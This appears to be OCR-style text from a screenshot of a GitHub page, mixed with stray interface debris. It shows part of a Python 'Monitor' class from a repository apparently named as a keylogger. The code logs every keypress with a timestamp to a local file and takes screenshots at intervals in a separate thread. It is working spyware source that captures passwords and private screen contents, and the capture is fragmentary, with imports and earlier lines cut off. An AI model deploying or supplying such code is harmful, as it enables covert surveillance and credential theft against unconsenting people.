 TM-Deadleaf/keylogger
(69) build a keylogger that des
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
PC
ENG
12:51 PM